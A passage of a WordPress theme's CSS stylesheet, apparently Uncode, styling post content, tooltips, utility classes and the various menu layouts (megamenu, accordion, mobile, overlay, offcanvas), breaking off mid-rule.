.post-content > .owl-carousel-wrapper .t-overlay-wrap {
	position: absolute;
}
.post-content img {
	max-width: 100%;
}
.ie9 .post-content img[src$=".svg"] {
	width: 100%;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
	.post-content img[src$=".svg"] {
		width: 100%;
	}
}
.post-content ul:not(.no-list) {
	list-style: disc;
	padding: 0px 0px 0px 18px;
}
.post-content table {
	width: 100%;
}
body.uncode-fullpage .post-content > div:not(#colophon) ul,
body.uncode-scroll-snap .post-content > div:not(#colophon) ul {
	list-style: disc;
	padding: 0px 0px 0px 18px;
}
.post-wrapper .post-share {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	padding-top: 30px;
	padding-bottom: 30px;
}
.portfolio-wrapper .post-share {
	border-top-width: 1px;
	border-top-style: solid;
	padding-top: 30px;
}
.portfolio-wrapper .portfolio-comments {
	border-top-width: 1px;
	border-top-style: solid;
}
.portfolio-wrapper .portfolio-comments.portfolio-comments-light {
	border-color: #eaeaea;
}
.portfolio-wrapper .portfolio-comments.portfolio-comments-dark {
	border-color: #303133;
}
.post-password-form input {
	display: inline-block;
}
.post-password-form input[type="password"] {
	width: auto;
	margin-top: 9px;
}
.post-password-form input[type="submit"] {
	vertical-align: top;
	margin-top: 9px;
	padding-top: 9px;
	padding-bottom: 8px;
}
.more-link i {
	font-size: 12px;
	margin-left: 9px;
}
.more-link.btn-link {
	display: table;
	table-layout: fixed;
}
@media (min-width: 960px) {
	.sticky-element {
		height: auto !important;
	}
	.sticky-element.is_stucked {
		z-index: 100;
		-webkit-transform: translateZ(0);
		-moz-transform: translateZ(0);
		-o-transform: translateZ(0);
		-ms-transform: translateZ(0);
		transform: translateZ(0);
	}
}
/*
----------------------------------------------------------

#Post tag

----------------------------------------------------------
*/
.post-tag-container.widget-container {
	margin-top: 36px;
	margin-bottom: -9px;
}
/*
----------------------------------------------------------

#404

----------------------------------------------------------
*/
.page-body.standard-404 .post-body,
.page-body.standard-404 .row-container,
.page-body.standard-404 .row-parent {
	height: 100%;
}
.page-body.standard-404 h1 span {
	line-height: 1em;
}
.page-body.standard-404 h2 {
	margin-top: 0 !important;
}
.page-body.standard-404 .uncont {
	max-width: 450px !important;
}
.page-body.standard-404 .search-container-inner {
	margin: auto;
}
/*
----------------------------------------------------------

#Portfolio

----------------------------------------------------------
*/
.portfolio-wrapper {
	display: table;
	table-layout: fixed;
	width: 100%;
}
html:not(.firefox) .portfolio-wrapper {
	height: 100%;
}
.portfolio-wrapper .portfolio-body {
	display: table-row;
	height: 100%;
}
.portfolio-wrapper .post-title {
	font-size: 24px;
	line-height: 1.2;
	margin: 27px 0 0;
}
.portfolio-wrapper .post-footer,
.portfolio-wrapper .post-share {
	padding-top: 27px !important;
}
.portfolio-wrapper div[class*=sharer-].share-button .social ul li {
	font-size: 13px;
	line-height: 20px;
	height: 20px;
}
.row-portfolio-info .heading-text {
	margin-top: 0px;
}
.row-portfolio-info > .row > .row-inner:not(:first-child) {
	margin-top: 18px;
}
.portfolio-details {
	display: block;
}
.detail-label {
	font-weight: 600;
}
.portfolio-navigation hr {
	margin: 0px;
}
/*
----------------------------------------------------------
#Tooltip
----------------------------------------------------------
*/
.tooltip {
	position: absolute;
	z-index: 1030;
	display: block;
	visibility: visible;
	font-size: 12px !important;
	zoom: 1;
	filter: alpha(opacity=0);
	-webkit-opacity: 0;
	-moz-opacity: 0;
	opacity: 0;
}
.tooltip.in {
	zoom: 1;
	filter: alpha(opacity=100);
	-webkit-opacity: 1;
	-moz-opacity: 1;
	opacity: 1;
}
.tooltip.top {
	margin-top: -6px;
	padding: 5px 0;
}
.tooltip-inner {
	max-width: 200px;
	padding: 6px 18px 6px 18px;
	color: #ffffff;
	text-align: center;
	text-decoration: none;
	background-color: #404040;
	border-radius: 4px;
	font-weight: 500;
}
.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid;
}
.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: #404040;
}
/*
----------------------------------------------------------

#Utility classes

----------------------------------------------------------
*/
.clearfix:before,
.clearfix:after {
	content: " ";
	display: table;
	table-layout: fixed;
}
.clearfix:after {
	clear: both;
}
.center-block {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.pull-right,
.alignright {
	float: right !important;
}
.pull-left {
	float: left !important;
}
.hide {
	display: none !important;
}
.show {
	display: block !important;
}
.invisible {
	visibility: hidden;
}
.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0;
}
.hidden {
	display: none !important;
	visibility: hidden !important;
}
.affix {
	position: fixed;
}
.disable-hover .page-wrapper * {
	pointer-events: none !important;
}
.scrollbar-measure {
	width: 100px;
	height: 100px;
	overflow: scroll;
	position: absolute;
	top: -9999px;
}
.boomapps_vcrow {
	z-index: 0;
}
.vc-particles-background-bg {
	height: 100%;
	left: 0;
	position: absolute;
	width: 100%;
	top: 0;
	z-index: 1 !important;
}
.vc-particles-background-bg canvas {
	position: absolute;
}
.vc-particles-background-bg ~ .row {
	z-index: 2;
}
.overflow-hidden {
	overflow: hidden;
}
.media-toolbar-secondary select {
	display: inline-block;
	min-width: initial;
	line-height: 20px !important;
}
.row .uncont .wcmp_fpm_buttons {
	position: absolute;
}
/*
----------------------------------------------------------

#Menu-Structure: Core

----------------------------------------------------------
*/
.menu-smart,
.menu-smart ul,
.menu-smart li {
	display: block;
	list-style: none;
	padding: 0;
	margin: 0;
	line-height: normal;
}
body:not(.rtl) .menu-smart,
body:not(.rtl) .menu-smart ul,
body:not(.rtl) .menu-smart li {
	direction: ltr;
}
.menu-container ul.menu-smart a {
	position: relative;
	display: block;
}
ul.menu-smart a.disabled {
	cursor: default;
}
ul.menu-smart ul {
	position: absolute;
	top: -999999px;
	left: -800px;
	width: 100px;
}
body[class*=hmenu] ul.menu-smart > li,
ul.menu-smart.menu-horizontal > li {
	display: inline-block;
}
body[class*=hmenu] ul.menu-smart > li::after,
ul.menu-smart.menu-horizontal > li::after {
	content: '';
	display: inline;
}
@media (max-width: 959px) {
	body[class*=hmenu] ul.menu-smart > li,
	ul.menu-smart.menu-horizontal > li {
		display: block;
	}
}
@media (min-width: 960px) {
	body[class*=hmenu] ul.menu-smart > li,
	ul.menu-smart.menu-horizontal > li {
		-webkit-transition-delay: unset !important;
		-moz-transition-delay: unset !important;
		-o-transition-delay: unset !important;
		transition-delay: unset !important;
	}
}
ul.menu-smart ul li,
ul.sm-vertical li {
	float: none;
}
ul.menu-smart a {
	white-space: nowrap;
}
ul.menu-smart ul a,
ul.sm-vertical a {
	white-space: normal;
}
* html ul.sm-vertical li {
	float: left;
	width: 100%;
}
* html ul.sm-vertical ul li {
	float: none;
	width: auto;
}
*:first-child + html ul.sm-vertical > li {
	float: left;
	width: 100%;
}
ul.menu-smart:after {
	content: "\00a0";
	display: block;
	height: 0;
	font: 0/0 serif;
	clear: both;
	visibility: hidden;
	overflow: hidden;
}
* html ul.menu-smart {
	height: 1px;
}
*:first-child + html ul.sm {
	min-height: 1px;
}
@media (min-width: 960px) {
	ul.menu-smart li *,
	ul.menu-smart li *:before,
	ul.menu-smart li *:after {
		-webkit-box-sizing: content-box;
		-moz-box-sizing: content-box;
		box-sizing: content-box;
	}
}
ul.menu-smart {
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0.5);
}
/*
----------------------------------------------------------

#Menu-Structure: Basic

----------------------------------------------------------
*/
@media (min-width: 960px) {
	.menu-smart {
		padding: 0px 13px 0px 13px;
	}
	.menu-smart ul li > a {
		display: block;
	}
}
ul.menu-smart {
	line-height: 0px;
}
.menu-mini.menu-smart a {
	padding: 4px 9px 4px 9px;
	font-size: 12px;
}
.menu-mini.menu-smart span {
	font-size: 12px;
}
@media (min-width: 960px) {
	.menu-mini.menu-smart ul a {
		padding: 5px 9px 5px 9px !important;
	}
}
.menu-smart a span {
	position: relative;
	background: inherit;
}
.menu-smart ul li,
.sm-vertical.menu-smart li {
	border-left-width: 0 !important;
}
@media (min-width: 960px) {
	.menu-smart > li > a {
		padding: 0px 14px 0px 14px;
	}
	.menu-primary .menu-icons.menu-smart > li > a {
		padding: 0px 9px 0px 9px;
	}
	.hmenu-center :not(.menu-mini).menu-smart > li > a {
		padding: 0px 13px 0px 13px;
	}
}
.menu-overlay .menu-primary .menu-smart .social-icon {
	display: inline-block;
}
@media (max-width: 959px) {
	body:not(.menu-mobile-centered) .menu-overlay .menu-primary .menu-smart .social-icon > a {
		padding-left: 9px;
		padding-right: 9px;
	}
	body:not(.menu-mobile-centered) .menu-overlay .menu-primary .menu-smart .social-icon:first-child > a {
		padding-left: 36px;
	}
	body:not(.menu-mobile-centered) .menu-overlay .menu-primary .menu-smart .social-icon:last-child > a {
		padding-right: 36px;
	}
	body:not(.menu-mobile-centered) .menu-overlay .menu-primary .menu-smart .social-icon:only-child > a {
		padding-left: 36px;
		padding-right: 36px;
	}
}
@media (min-width: 960px) {
	body.menu-overlay-center .menu-primary .menu-smart .search-icon {
		display: inline-block;
	}
	body.menu-overlay:not(.menu-overlay-center) .menu-primary .menu-smart .search-icon {
		display: block;
	}
	.menu-primary .menu-smart .social-icon > a {
		padding: 0px 5px 0px 5px;
	}
	body[class*=hmenu-] .menu-primary .menu-smart .social-icon + li:not(.social-icon) > a {
		padding-left: 27px;
	}
}
@media (max-width: 569px) {
	body.menu-overlay-center .menu-primary .menu-smart .search-icon {
		display: none;
	}
}
@media (max-width: 959px) {
	.menu-primary .menu-icons.menu-smart .social-icon {
		display: inline-block;
	}
	body:not(.menu-mobile-centered) .menu-primary .menu-icons.menu-smart .social-icon a {
		padding-right: 0 !important;
	}
	body:not(.menu-mobile-centered) .menu-primary .menu-icons.menu-smart .social-icon:not(:first-child) a {
		padding-left: 0 !important;
	}
}
.menu-smart > li:first-child {
	border-left-width: 0 !important;
}
.menu-smart ul span {
	background-color: transparent !important;
}
.menu-smart i.fa-dropdown {
	display: inline-block;
	position: relative;
	padding: 0px 0px 0px 9px;
	margin: 0px 0px 0px 0px;
	margin-right: 0;
	box-sizing: content-box !important;
	font-size: .8em;
	text-align: right !important;
}
.menu-smart i.menu-icon {
	margin-right: 6px;
	line-height: 0px;
	position: relative;
	vertical-align: inherit;
	top: 0.05em;
}
.menu-smart i.menu-icon.fa-2x {
	margin-right: 9px;
	top: 0.25em;
}
@media (min-width: 960px) {
	body[class*=hmenu-] .menu-smart ul > li > a i.fa-dropdown {
		float: right;
		top: 5px;
	}
	body[class*=hmenu-] .menu-smart ul > li > a i.fa-dropdown:before {
		content: "\f105";
	}
	.menu-smart ul > li > a,
	.menu-smart ul > li > ul > li > a {
		padding: 5px 9px 5px 9px;
	}
}
.menu-smart span.scroll-up,
.menu-smart span.scroll-down {
	position: absolute;
	display: none;
	visibility: hidden;
	overflow: hidden;
	border-width: 1px;
	border-style: solid;
	border-left: 0px;
	border-right: 0px;
	left: auto !important;
	height: 1.429px;
}
.menu-smart span.scroll-up-arrow,
.menu-smart span.scroll-down-arrow {
	position: absolute;
	top: 4px;
	left: 50%;
	margin-left: -4px;
	width: 0;
	height: 0;
	overflow: hidden;
	border-width: 4px;
	border-style: dashed dashed solid dashed;
}
.menu-smart span.scroll-down-arrow {
	top: 8px;
	border-style: solid dashed dashed dashed;
}
.menu-smart .btn {
	margin-top: 0px;
}
.menu-smart > li > a > div > div > div.btn {
	margin: 0;
}
.menu-smart > li > a > div > div > div.btn span {
	top: 0 !important;
}
@media (min-width: 960px) {
	.menu-smart > li.menu-btn-container > a {
		padding-top: 0;
		padding-bottom: 0;
	}
}
@media (max-width: 959px) {
	.menu-smart li.menu-item-button a {
		height: auto !important;
	}
}
.menu-horizontal li.menu-btn-container,
.menu-horizontal li.menu-btn-container a {
	height: 100%;
	position: relative;
}
.menu-horizontal .menu-btn-table {
	display: inline-table;
	table-layout: fixed;
	height: 0;
	top: 0 !important;
}
.menu-overlay .menu-horizontal .menu-btn-table {
	margin: 0 auto;
}
.menu-horizontal .menu-btn-cell {
	display: table-cell;
}
@media (max-width: 959px) {
	.menu-horizontal {
		overflow: hidden;
	}
}
@media (max-width: 959px) {
	.menu-btn-table {
		margin: 0 auto;
		display: table;
		table-layout: fixed;
		height: 100%;
	}
}
/*
----------------------------------------------------------

#Menu-Structure: Megamenu

----------------------------------------------------------
*/
.menu-horizontal {
	line-height: 0px;
}
@media (min-width: 960px) {
	.menu-horizontal {
		height: 100%;
		width: 100%;
	}
	.hmenu-center .main-menu-container .menu-horizontal {
		text-align: center;
	}
}
@media (min-width: 960px) {
	.menu-horizontal > div {
		height: 100%;
		display: inline-table;
	}
}
.menu-horizontal .menu-smart > .mega-menu {
	position: static !important;
}
.menu-horizontal .menu-smart > .mega-menu *,
.menu-horizontal .menu-smart > .mega-menu *:before,
.menu-horizontal .menu-smart > .mega-menu *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.menu-horizontal .menu-smart > .mega-menu .scroll-up,
.menu-horizontal .menu-smart > .mega-menu .scroll-down {
	display: none !important;
}
.menu-horizontal .menu-smart > .mega-menu .mega-menu-inner {
	margin-left: 0 !important;
	right: auto !important;
	max-width: none !important;
}
@media (max-width: 959px) {
	.menu-horizontal .menu-smart > .mega-menu .mega-menu-inner {
		width: 100% !important;
	}
}
@media (min-width: 960px) {
	.menu-horizontal .menu-smart > .mega-menu .mega-menu-inner {
		padding: 27px 0px 27px 0px;
	}
	.menu-horizontal .menu-smart > .mega-menu .mega-menu-inner.mega-menu-one > li {
		width: 100%;
	}
	.menu-horizontal .menu-smart > .mega-menu .mega-menu-inner.mega-menu-two > li {
		width: 50%;
	}
	.menu-horizontal .menu-smart > .mega-menu .mega-menu-inner.mega-menu-three > li {
		width: 33.33333333333333%;
	}
	.menu-horizontal .menu-smart > .mega-menu .mega-menu-inner.mega-menu-four > li {
		width: 25%;
	}
	.menu-horizontal .menu-smart > .mega-menu .mega-menu-inner.mega-menu-five > li {
		width: 20%;
	}
	.menu-horizontal .menu-smart > .mega-menu .mega-menu-inner.mega-menu-six > li {
		width: 16.666666666666664%;
	}
	.menu-horizontal .menu-smart > .mega-menu .mega-menu-inner.mega-menu-seven > li {
		width: 14.285714286%;
	}
	.menu-horizontal .menu-smart > .mega-menu .mega-menu-inner.mega-menu-eight > li {
		width: 12.5%;
	}
	.menu-horizontal .menu-smart > .mega-menu .mega-menu-inner > li {
		float: left;
		border-top: 0px;
		border-left-width: 1px !important;
		border-left-style: solid;
		padding: 0px 27px 0px 27px;
	}
	.menu-horizontal .menu-smart > .mega-menu .mega-menu-inner > li:first-child {
		border-left-width: 0px !important;
	}
	.menu-horizontal .menu-smart > .mega-menu .mega-menu-inner > li > a {
		padding: 9px 9px 14px 9px;
		pointer-events: none;
		cursor: default;
	}
	.menu-horizontal .menu-smart > .mega-menu .mega-menu-inner > li > a i:not(.menu-icon).fa {
		display: none;
	}
	.menu-horizontal .menu-smart > .mega-menu .mega-menu-inner > li > ul {
		position: relative;
		top: 0 !important;
		left: 0 !important;
		border: 0px;
		width: 100%;
		min-width: inherit !important;
		display: block !important;
		margin-left: 0px !important;
		margin-top: 0px !important;
		max-width: none !important;
		overflow: visible !important;
		height: auto !important;
		background: transparent;
		border-top: 0px !important;
		padding: 0px !important;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}
	.menu-horizontal .menu-smart > .mega-menu .mega-menu-inner > li > ul > li {
		border-top: 0px;
		border-left: 0px;
	}
	.menu-horizontal .menu-smart > .mega-menu .mega-menu-inner > li > ul > li > a {
		padding: 5px 9px 5px 9px;
	}
}
/*
----------------------------------------------------------

#Menu-Structure: Horizontal

----------------------------------------------------------
*/
.menu-horizontal {
	position: relative;
}
@media (max-width: 959px) {
	.menu-horizontal {
		overflow: hidden;
	}
}
@media (min-width: 960px) {
	.menu-horizontal .menu-smart ul {
		padding: 18px 18px 18px 18px;
	}
}
/*
----------------------------------------------------------

#Menu-Structure: Lateral

----------------------------------------------------------
*/
.menu-sidebar {
	width: 100%;
	height: auto;
}
@media (max-width: 959px) {
	.menu-sidebar {
		overflow: hidden;
	}
}
.vmenu-container a {
	letter-spacing: 0 !important;
}
@media (min-width: 960px) {
	.vmenu-container {
		overflow-y: auto !important;
	}
}
@media (max-width: 959px) {
	.vmenu-container {
		overflow: hidden !important;
	}
}
@media (min-width: 960px) {
	.vmenu-container .main-menu-container form.search {
		padding: 18px 54px 18px 54px;
	}
	.vmenu-container .main-menu-container .sm-vertical {
		padding: 36px 0px 0px 0px;
	}
	.vmenu-container .main-menu-container > div:last-child:not(.vmenu-wrap-cell) > *,
	.vmenu-container .main-menu-container .vmenu-wrap-cell > div:last-child > * {
		padding: 0px 0px 36px 0px;
	}
	.vmenu-container .main-menu-container > div:only-child:not(.vmenu-wrap-cell) > *,
	.vmenu-container .main-menu-container .vmenu-wrap-cell > div:only-child > * {
		padding: 0px 0px 36px 0px;
	}
}
.vmenu-container .navbar-social ul {
	padding: 36px 54px 0px 54px;
}
.vmenu-container .navbar-social ul li:first-child a {
	padding-left: 0px;
}
.vmenu-container .navbar-social ul li:last-child a {
	padding-right: 0px;
}
.vmenu-container .navbar-social ul li:only-child a {
	padding-left: 0px;
	padding-right: 0px;
}
.vmenu-container i {
	margin-right: 0;
}
.vmenu-container i + span {
	margin: 0px 0px 0px 9px;
}
@media (min-width: 960px) {
	.vmenu-container .menu-accordion ul ul {
		padding: 18px 0px 18px 0px;
	}
	.overlay .vmenu-container .menu-accordion ul ul {
		padding: 36px 0px 36px 0px;
	}
}
.vmenu-container .menu-smart.menu-social a {
	font-size: 18px;
	padding: 0px 5px 0px 5px;
}
@media (min-width: 960px) {
	.vmenu .vmenu-container.menu-no-borders .main-menu-container > div:first-child > * {
		padding-top: 0px;
	}
}
body.menu-accordion-active .menu-accordion ul.menu-smart:not(.menu-smart-init) .current-menu-ancestor > ul {
	display: block;
}
.menu-accordion ul.menu-smart {
	width: 100% !important;
}
.menu-accordion ul.menu-smart ul {
	display: none;
	position: static !important;
	top: auto !important;
	left: auto !important;
	margin-left: 0 !important;
	margin-top: 0 !important;
	width: auto !important;
	min-width: 0 !important;
	max-width: none !important;
}
.menu-accordion ul.menu-smart > li {
	float: none;
}
.menu-accordion ul.menu-smart > li > a,
.menu-accordion ul.menu-smart ul.sm-nowrap > li > a {
	white-space: normal;
}
.menu-accordion ul.menu-smart iframe {
	display: none;
}
.menu-accordion .menu-smart {
	line-height: normal;
}
.menu-accordion .menu-smart a,
.menu-accordion .menu-smart form.search {
	padding: 9px 36px 9px 36px;
}
.menu-accordion .menu-smart ul a {
	margin-left: 0.571px;
}
.menu-accordion .menu-smart ul ul a {
	margin-left: 1.143px;
}
.menu-accordion .menu-smart ul ul ul a {
	margin-left: 1.714px;
}
.menu-accordion .menu-smart ul ul ul ul a {
	margin-left: 3.429px;
}
.menu-accordion .menu-smart ul ul ul ul ul a {
	margin-left: 4.571px;
}
.menu-accordion .menu-smart li {
	border-left: 0px !important;
}
.menu-accordion form input[type="submit"] {
	width: 100%;
	box-sizing: border-box;
	margin: 0;
}
.menu-accordion .menu-accordion-dividers + li {
	border-top: none;
}
.menu-accordion .menu-social li {
	border: none;
}
@media (min-width: 960px) {
	.menu-accordion .menu-smart a {
		padding: 5px 54px 5px 54px;
	}
	.menu-accordion .menu-smart ul a {
		margin-left: 0px !important;
	}
}
.menu-accordion .navbar-social ul,
.menu-accordion .navbar-search ul {
	border: 0px;
}
@media (max-width: 959px) {
	.menu-accordion-dividers {
		display: none;
	}
}
.menu-accordion-dividers.logo-divider {
	margin: 0px 0px 0px 0px;
}
/*
----------------------------------------------------------

#Menu-Structure: Mobile

----------------------------------------------------------
*/
@media (max-width: 959px) {
	ul.menu-smart {
		width: 100% !important;
	}
	ul.menu-smart ul {
		display: none;
		position: static !important;
		top: auto !important;
		left: auto !important;
		margin-left: 0 !important;
		margin-top: 0 !important;
		width: auto !important;
		min-width: 0 !important;
		max-width: none !important;
	}
	ul.menu-smart > li {
		float: none;
	}
	ul.menu-smart > li > a,
	ul.menu-smart ul.sm-nowrap > li > a {
		white-space: normal;
	}
	ul.menu-smart iframe {
		display: none;
	}
	.menu-smart {
		line-height: normal;
	}
	.menu-smart a,
	.menu-smart form.search {
		padding: 9px 36px 9px 36px;
	}
	.menu-smart ul a {
		margin-left: 0.571px;
	}
	.menu-smart ul ul a {
		margin-left: 1.143px;
	}
	.menu-smart ul ul ul a {
		margin-left: 1.714px;
	}
	.menu-smart ul ul ul ul a {
		margin-left: 3.429px;
	}
	.menu-smart ul ul ul ul ul a {
		margin-left: 4.571px;
	}
	.menu-smart li {
		border-left: 0px !important;
	}
	form input[type="submit"] {
		width: 100%;
		box-sizing: border-box;
		margin: 0;
	}
	.menu-accordion-dividers + li {
		border-top: none;
	}
	.menu-social li {
		border: none;
	}
	.menu-smart a {
		font-weight: 500;
		text-transform: uppercase;
	}
}
/*
----------------------------------------------------------

Centered mobile menu

----------------------------------------------------------
*/
@media (max-width: 959px) {
	body.menu-mobile-centered .main-menu-container .menu-horizontal,
	body.menu-mobile-centered .vmenu-container .vmenu-row-wrapper,
	body.menu-mobile-centered .overlay-menu .navbar-main {
		display: table !important;
		min-height: 100%;
		text-align: center;
		width: 100%;
	}
	body.menu-mobile-centered .main-menu-container .menu-horizontal .menu-horizontal-inner,
	body.menu-mobile-centered .vmenu-container .vmenu-row-wrapper .vmenu-wrap-cell,
	body.menu-mobile-centered .overlay-menu .navbar-main .menu-sidebar-inner {
		display: table-cell;
		margin: auto;
		padding: 27px 0px 27px 0px;
		vertical-align: middle;
		width: 100%;
	}
	body.menu-mobile-centered .main-menu-container .menu-horizontal .menu-horizontal-inner ul.menu-smart:not(.menu-smart-social),
	body.menu-mobile-centered .vmenu-container .vmenu-row-wrapper .vmenu-wrap-cell ul.menu-smart:not(.menu-smart-social),
	body.menu-mobile-centered .overlay-menu .navbar-main .menu-sidebar-inner ul.menu-smart:not(.menu-smart-social) {
		padding: 0 !important;
	}
	body.menu-mobile-centered .main-menu-container .menu-horizontal .menu-horizontal-inner ul.menu-smart li.menu-item > a,
	body.menu-mobile-centered .vmenu-container .vmenu-row-wrapper .vmenu-wrap-cell ul.menu-smart li.menu-item > a,
	body.menu-mobile-centered .overlay-menu .navbar-main .menu-sidebar-inner ul.menu-smart li.menu-item > a,
	body.menu-mobile-centered .main-menu-container .menu-horizontal .menu-horizontal-inner ul.menu-smart li.menu-item-link > a,
	body.menu-mobile-centered .vmenu-container .vmenu-row-wrapper .vmenu-wrap-cell ul.menu-smart li.menu-item-link > a,
	body.menu-mobile-centered .overlay-menu .navbar-main .menu-sidebar-inner ul.menu-smart li.menu-item-link > a {
		font-size: 4.5vw !important;
		line-height: 1.3 !important;
		padding-top: 5px;
		padding-bottom: 5px;
		text-transform: none !important;
	}
	body.menu-mobile-centered .main-menu-container .menu-horizontal .menu-horizontal-inner .row-inner,
	body.menu-mobile-centered .vmenu-container .vmenu-row-wrapper .vmenu-wrap-cell .row-inner,
	body.menu-mobile-centered .overlay-menu .navbar-main .menu-sidebar-inner .row-inner {
		margin: 0;
	}
	body.menu-mobile-centered .uncode-cart .uncode-cart-dropdown {
		padding: 0;
	}
	body.menu-mobile-centered .uncode-cart .uncode-cart-dropdown li:not([class]) {
		text-align: center !important;
	}
	body.menu-mobile-centered .uncode-cart .uncode-cart-dropdown li:not([class]) > span {
		position: relative;
		top: -18px;
	}
	body.menu-mobile-centered .uncode-cart .uncode-cart-dropdown li.buttons {
		padding: 9px 0px 9px 0px !important;
	}
	body.menu-mobile-centered .uncode-cart .uncode-cart-dropdown li.buttons a {
		font-size: inherit !important;
	}
	body.menu-mobile-centered .uncode-cart .uncode-cart-dropdown li.cart-item-list {
		padding: 0px 45px 0px 36px;
	}
	body.menu-mobile-centered .uncode-cart .uncode-cart-dropdown li.cart-item-list .remove {
		right: 36px;
	}
	body.menu-mobile-centered .menu-smart li:not(.social-icon) .fa {
		display: none !important;
	}
	body.menu-mobile-centered .menu-smart li.social-icon a {
		padding-left: 1vw !important;
		padding-right: 1vw !important;
	}
	body.menu-mobile-centered .menu-smart li.social-icon a .fa {
		font-size: 1.15em;
		margin: 0 !important;
	}
	body.menu-mobile-centered .menu-smart li i + span {
		margin: 0 !important;
	}
	body.menu-mobile-centered .navbar-social,
	body.menu-mobile-centered .menu-smart-social,
	body.menu-mobile-centered .menu-horizontal-inner div .menu-smart-social {
		padding: 3vw 0 0 !important;
	}
	body.menu-mobile-centered .menu-smart input[type="search"] {
		margin-top: 0;
	}
	body.menu-mobile-centered .navbar-nav-first .menu-icons.menu-smart .social-icon {
		display: none !important;
	}
}
@media (max-width: 959px) {
	body.menu-mobile-animated.menu-mobile-centered .menu-sticky .menu-container .open-items.close li,
	body.menu-mobile-animated.menu-mobile-centered .menu-sticky-vertical .menu-container .open-items.close li {
		opacity: 0 !important;
		-webkit-transition-delay: 0s !important;
		-moz-transition-delay: 0s !important;
		-o-transition-delay: 0s !important;
		transition-delay: 0s !important;
	}
	body.menu-mobile-animated.menu-mobile-centered .menu-sticky + .overlay-menu .open-items.close .menu-smart > li {
		opacity: 0 !important;
		-webkit-transition-delay: 0s !important;
		-moz-transition-delay: 0s !important;
		-o-transition-delay: 0s !important;
		transition-delay: 0s !important;
	}
}
/*
----------------------------------------------------------

SmartMenu: Overlay

----------------------------------------------------------
*/
@media (min-width: 960px) {
	.menu-overlay .vmenu-container .menu-sidebar-inner {
		max-width: 800px;
		margin: 0 auto;
		padding: 54px 0px 54px 0px !important;
	}
	.menu-overlay .vmenu-container .menu-smart a:not(.wc-forward) {
		font-size: 28px;
		font-size: 3.5vh;
		vertical-align: middle;
		line-height: 1.3em;
		padding-left: 0;
		padding-right: 0;
	}
	.menu-overlay .vmenu-container .menu-smart a:not(.wc-forward) i:not(.fa-dropdown) {
		font-size: .8em;
	}
	.menu-overlay .vmenu-container .menu-smart a:not(.wc-forward) .btn {
		font-size: 3.5vh;
	}
	.menu-overlay .vmenu-container .menu-smart .social-icon i {
		padding-left: .2em;
		padding-right: .2em;
	}
	.menu-overlay .vmenu-container .menu-smart li:not(.menu-item-button) i.menu-icon {
		font-size: 1em !important;
		top: -0.05em;
		margin-right: .5em;
	}
	.menu-overlay .vmenu-container .menu-smart .badge {
		font-size: 24px;
		font-size: 2.2vh;
		vertical-align: middle;
		top: 0;
	}
	.menu-overlay .vmenu-container .menu-smart.menu-mini a {
		font-size: 14px;
	}
	.menu-overlay .vmenu-container .uncode-cart-dropdown,
	.menu-overlay .vmenu-container form.search {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	.menu-overlay .vmenu-container .overlay-menu hr {
		margin: 5px 0px 5px 0px;
	}
	.menu-overlay .vmenu-container input {
		margin-top: .5em !important;
	}
	.menu-overlay .vmenu-container .vmenu-container {
		width: 100%;
	}
	.menu-overlay .vmenu-container .navbar-social i:before {
		font-size: 1.2em;
		left: 0;
		margin-top: 0;
	}
	.menu-overlay .vmenu-container .menu-smart.menu-social a * {
		line-height: 0;
	}
	.menu-overlay .vmenu-container .main-menu-container {
		height: 100% !important;
	}
	.menu-overlay .vmenu-container .menu-sidebar {
		height: auto !important;
	}
}
.menu-overlay .vmenu-container span.menu-item-description {
	display: block;
	font-size: 12px;
	font-weight: 400;
	text-transform: none;
	line-height: 1em;
	padding-top: 1em;
	margin-bottom: 1em;
	opacity: .7;
}
@media (max-width: 959px) {
	.menu-overlay .vmenu-container span.menu-item-description {
		display: none;
	}
}
/*
----------------------------------------------------------

SmartMenu: Offcanvas

----------------------------------------------------------
*/
@media (min-width: 960px) {
	.menu-offcanvas.vmenu-top .navbar-main {
		margin: 18px 0px 0px 0px !important;
	}
}
@media (min-width: 960px) {
	.menu-offcanvas.boxed-width .box-container {
		overflow: hidden;
		position: relative;
		z-index: 1;
	}
	.menu-offcanvas.boxed-width .box-container .vmenu-container {
		border: none;
	}
}
/*
----------------------------------------------------------

#Menu-Structure: Alignments

----------------------------------------------------------
*/
@media (min-width: 960px) {
	.hmenu:not(.hmenu-center-split) .navbar-nav-first {
		width: 100%;
	}
	.hmenu:not(.hmenu-center-split):not(.hmenu-position-center):not(.rtl) .navbar-nav-first > ul > li:last-child > a,
	.hmenu:not(.hmenu-center-split):not(.hmenu-position-center):not(.rtl) .navbar-nav-first > ul > li:only-child > a {
		padding-right: 0px;
	}
	.hmenu-center-split .navbar-nav-first > ul > li:first-child > a {
		padding-left: 0px;
	}
	.hmenu-center-split #masthead > .menu-container {
		opacity: 0;
	}
	.hmenu-center-split .navbar-main {
		width: 100%;
	}
	.hmenu-center-split .navbar-main > ul {
		padding: 0;
		position: relative;
		display: table;
		table-layout: fixed;
		margin: auto;
	}
	.hmenu-center-split .navbar-main > ul > li {
		display: table-cell !important;
	}
	.hmenu-center-split .navbar-nav-first > ul {
		padding: 0px;
		margin: 0px 36px 0px 0px;
	}
	.hmenu-center-split .navbar-nav-first > ul > li:last-child > a {
		padding-right: 36px;
	}
}
/*
----------------------------------------------------------

#Menu-Structure: Header borders

----------------------------------------------------------
*/
@media (max-width: 959px) {
	.menu-primary.menu-borders,
	.menu-primary .menu-borders {
		border-bottom-width: 0px;
		border-bottom-style: solid;
	}
}
@media (min-width: 960px) {
	.menu-primary.menu-borders,
	.menu-primary .menu-borders {
		border-bottom-width: 1px;
		border-top-width: 0px;
		border-bottom-style: solid;
		border-top-style: solid;
	}
	.hmenu-center .menu-primary.menu-borders,
	.hmenu-center .menu-primary .menu-borders {
		border-top-width: 1px;
	}
}
@media (min-width: 960px) {
	.vmenu-borders {
		border-right-width: 1px;
